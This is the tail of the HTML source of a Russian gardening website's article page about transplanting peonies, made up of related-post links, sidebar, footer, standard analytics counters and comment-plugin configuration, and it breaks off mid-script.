        <div class="rating-text"  id="rating-text">(22 голоса, среднее: 4.5 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://vasha-teplitsa.ru/cvety/posadka-pionov-osenyu-kogda-i-kak-posadit.html' title='Сажаем пионы осенью: сроки и секреты успешной посадки'>
<span class="yarpp-thumbnail-default"><img src="https://vasha-teplitsa.ru/wp-content/uploads/2019/08/post_5d5661b461034.jpg" class="wp-post-image" alt="Сажаем пионы осенью: сроки и секреты успешной посадки" ></span><span class="yarpp-thumbnail-title">Сажаем пионы осенью: сроки и секреты успешной посадки</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://vasha-teplitsa.ru/cvety/piony-otcveli-chto-delat-dalshe.html' title='Что делать с пионами, когда они отцвели: пошаговый алгоритм'>
<span class="yarpp-thumbnail-default"><img src="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2c58230bac9.jpg" class="wp-post-image" alt="Что делать с пионами, когда они отцвели: пошаговый алгоритм" ></span><span class="yarpp-thumbnail-title">Что делать с пионами, когда они отцвели: пошаговый алгоритм</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://vasha-teplitsa.ru/cvety/kogda-mozhno-peresazhivat-irisy.html' title='Когда и как нужно пересаживать ирисы по всем правилам'>
<span class="yarpp-thumbnail-default"><img src="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d3f5d5ba4028.jpg" class="wp-post-image" alt="Когда и как нужно пересаживать ирисы по всем правилам" ></span><span class="yarpp-thumbnail-title">Когда и как нужно пересаживать ирисы по всем правилам</span></a></div>
</div>
</div>
<!-- google_ad_section_end -->

													
					</div><!-- .post__entry -->
				</article><!-- .post -->

         <div id="comments" class="comments-area">
		<div id="anycomment-root"></div>
<script type="text/javascript">
    AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });
</script>    </div>


 			</main><!-- .content -->
		</div><!-- .container -->

		<aside class="sidebar">

				<!--noindex--><div class="sidebar-section  tabs">
				<ul class="sidebar-section__headline  tabs__caption">
					<li class="active">Новые</li>
					<li>популярные</li>
				</ul>
				<div class="tabs__content  active">
									<ul>
									<li><a href="https://vasha-teplitsa.ru/interesnoe/kosmetichka-dlya-dachi-chto-berem-chto-ostavlyaem.html"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/e2e72fe90_70x70.png" width="70" height="70" alt="Косметичка для дачи — что берем, что оставляем" /><span>Косметичка для дачи — что берем, что оставляем</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/cvety/pochemu-v-almaty-tak-populyarny-gipsofily.html"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/3c0ab528b_70x70.png" width="70" height="70" alt="Почему в Алматы так популярны гипсофилы" /><span>Почему в Алматы так популярны гипсофилы</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/sposob-borby-ot-pautinnogo-klescha.html"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/85b387e3f_70x70.png" width="70" height="70" alt="Мой простой способ спасти рассаду от паутинного клеща" /><span>Мой простой способ спасти рассаду от паутинного клеща</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/kompaktnye-domashnie-teplitsy-dlya-rassady.html"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/7651da733_70x70.png" width="70" height="70" alt="2 вида мини-теплиц для выращивания рассады в домашних условиях" /><span>2 вида мини-теплиц для выращивания рассады в домашних условиях</span></a></li>
								</ul>
						</div><!-- .tabs__content -->
				
				<div class="tabs__content">
									<ul>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/udobreniya-dlya-kartofelya.html" rel="nofollow"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/617789208_70x70.png" width="70" height="70" alt="Какие удобрения лучше вносить при посадке картофеля: советы от мастеров-огородников" /><span>Какие удобрения лучше вносить при посадке картофеля: советы от мастеров-огородников</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/kurinyj-pomet.html" rel="nofollow"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/50350a1d4_70x70.png" width="70" height="70" alt="Куриный помёт как удобрение: простая органика в помощь огороднику!" /><span>Куриный помёт как удобрение: простая органика в помощь огороднику!</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/bananovaya-kozhura.html" rel="nofollow"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/67b1b5cba_70x70.png" width="70" height="70" alt="Удобрение из банановой кожуры: необычное применение привычного продукта" /><span>Удобрение из банановой кожуры: необычное применение привычного продукта</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/vyrashhivanie-tomatov-v-teplice.html" rel="nofollow"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/a1d7e3393_70x70.png" width="70" height="70" alt="Посадка и выращивание помидоров в теплице: обзор технологии от А до Я" /><span>Посадка и выращивание помидоров в теплице: обзор технологии от А до Я</span></a></li>
								</ul>
						</div><!-- .tabs__content -->
			</div><!-- .sidebar-section --><!--/noindex-->
	
		<!--noindex-->

			<a href="https://vasha-teplitsa.ru/video" rel="nofollow" class="sidebar-link  sidebar-link--video">
				<div class="sidebar-link__title">Полезные видео-ролики</div>
				<div class="sidebar-link__desc">Огромная подборка видео о строительстве теплиц + секреты садоводов-профессионалов</div>
			</a>

			<a href="https://vasha-teplitsa.ru/stroitelnye-kalkulyatory.html" rel="nofollow" class="sidebar-link  sidebar-link--calc">
				<div class="sidebar-link__title">Калькуляторы</div>
				<div class="sidebar-link__desc">БЕСПЛАТНЫЕ онлайн-расчеты, которые помогут вам по хозяйству</div>
			</a>

			<form target="_blank" action="https://subscribe.ru/member/quick" method="get" class="subs-form">
				<div class="subs-form__headline">Получайте обновления на свой e-mail</div>
				<div class="podpiska">Рассылка выходит один раз в месяц - только самые интересные материалы. Никакого спама и рекламы!</div>
				<input type="text" name="email" placeholder="Введите сюда ваш e-mail" class="subs-form__field" />
				<input  type="submit" value="Подписаться" class="subs-form__button" />
				<input type="hidden" name="action" value="quick" />
				<input type="hidden" name="src" value="list_home.build.vashateplitsa" />
				<input type="hidden" name="grp" value="home.build.vashateplitsa" />
			</form>

		<!--/noindex-->


			<div class="flat_side_1">
												                                    
			</div><!-- .sidebar-fixed -->

		</aside><!-- .sidebar -->	</div><!-- .middle -->

	<!--noindex-->

<!-- Виджет перед футером BEGIN -->
  <!-- Виджет перед футером END -->
	
	<footer class="footer">

		<div class="footer-left">

			<div class="footer__copyright">© 2012-2026 – Vasha-Teplitsa.ru<br /> Портал "Ваша-Теплица" - все права защищены</div>

			<nav class="footer__nav"><ul><li id="menu-item-3713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3713"><a rel="nofollow" href="https://vasha-teplitsa.ru/kontakty.html">Контакты</a></li>
<li id="menu-item-4228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4228"><a rel="nofollow" href="https://vasha-teplitsa.ru/reklama.html">Рекламодателям</a></li>
<li id="menu-item-5599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://vasha-teplitsa.ru/karta-sajta.html">Карта сайта</a></li>
</ul></nav>
		</div><!-- .footer-left -->

		<div class="social  footer__social">
	Присоединяйтесь в социальных сетях
	<!--noindex-->
	<ul>
		<li><a href="https://vk.com/orchardo" rel="nofollow" title="ВКонтакте" class="vk" target="_blank">ВКонтакте</a></li>
		<li><a href="https://ok.ru/priusadebniy.uchastok" rel="nofollow" title="Одноклассники" class="ok" target="_blank">Одноклассники</a></li>
	</ul>
	<!--/noindex-->
</div><!-- .social -->
		<div class="footer__note">Все материалы, размещенные на сайте, являются собственностью редакции. Копирование и цитирование допускается только при использовании активной ссылки на этот сайт.</div>


		<div class="footer-right">

			<div class="footer__counter">
				
			</div><!-- .footer__counter -->

		</div><!-- .footer-right -->

	</footer><!-- .footer -->
	<!--/noindex-->



</div><!-- .wrapper -->
</div><!-- .page -->

<!-- Yandex.Metrika counter --><script type="text/javascript">var yaParams = {/*Здесь параметры визита*/};</script><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter17090194 = new Ya.Metrika({id:17090194, webvisor:true, clickmap:true, trackLinks:true, accurateTrackBounce:true,params:window.yaParams||{ }}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/17090194" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61592011-45', 'auto');
  ga('send', 'pageview');

</script><!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3119628", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3119628;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter --><!--LiveInternet counter-->
<script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")
//--></script>
<!--/LiveInternet-->			<script type="text/javascript">
			  jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });
			</script>
			<link rel='stylesheet' id='fotorama.min.css-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" id="anycomment-js-bundle-js-extra">
/* <![CDATA[ */
var anyCommentApiSettings = {"postId":"11803","nonce":"8a2b459e39","locale":"ru_RU","restUrl":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/vasha-teplitsa.ru\/wp-login.php?action=logout&amp;_wpnonce=966519eae7&redirect_to=https:\/\/vasha-teplitsa.ru\/cvety\/kogda-mozhno-peresazhivat-piony.html#comments","postUrl":"https:\/\/vasha-teplitsa.ru\/cvety\/kogda-mozhno-peresazhivat-piony.html"},"post":{"id":11803,"permalink":"https:\/\/vasha-teplitsa.ru\/cvety\/kogda-mozhno-peresazhivat-piony.html","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/vasha-teplitsa.ru\/cvety\/kogda-mozhno-peresazhivat-piony.html","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/vasha-teplitsa.ru\/cvety\/kogda-mozhno-peresazhivat-piony.html","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/vasha-teplitsa.ru\/cvety\/kogda-mozhno-peresazhivat-piony.html","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/vasha-teplitsa.ru\/cvety\/kogda-mozhno-peresazhivat-piony.html","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/vasha-teplitsa.ru\/cvety\/kogda-mozhno-peresazhivat-piony.html","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/vasha-teplitsa.ru\/cvety\/kogda-mozhno-peresazhivat-piony.html","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/vasha-teplitsa.ru\/cvety\/kogda-mozhno-peresazhivat-piony.html","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/vasha-teplitsa.ru\/cvety\/kogda-mozhno-peresazhivat-piony.html","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/vasha-teplitsa.ru\/cvety\/kogda-mozhno-peresazhivat-piony.html","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/vasha-teplitsa.ru\/cvety\/kogda-mozhno-peresazhivat-piony.html","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/vasha-teplitsa.ru\/cvety\/kogda-mozhno-peresazhivat-piony.html","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/vasha-teplitsa.ru\/cvety\/kogda-mozhno-peresazhivat-piony.html","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/vasha-teplitsa.ru\/wp-login.php?redirect_to=https%3A%2F%2Fvasha-teplitsa.ru%2Fcvety%2Fkogda-mozhno-peresazhivat-piony.html%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Le_AX0UAAAAAFjguuFNJUHri7mz0Yzr1Ars_boW","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://vasha-teplitsa.ru/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66" id="anycomment-js-bundle-js"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vasha-teplitsa.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/vasha-teplitsa.ru\/wp-admin\/admin-ajax.php","nonce":"a5f8d780bc","post_id":"11803"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdrQ64UAAAAAJHITNCsEVBn451iz_sMOHQEiqlD&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdrQ64UAAAAAJHITNCsEVBn451iz_sMOHQEiqlD","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.6.4" id="fotorama.min.js-js"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.6.4" id="fotorama-wp.min.js-js"></script>
<script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
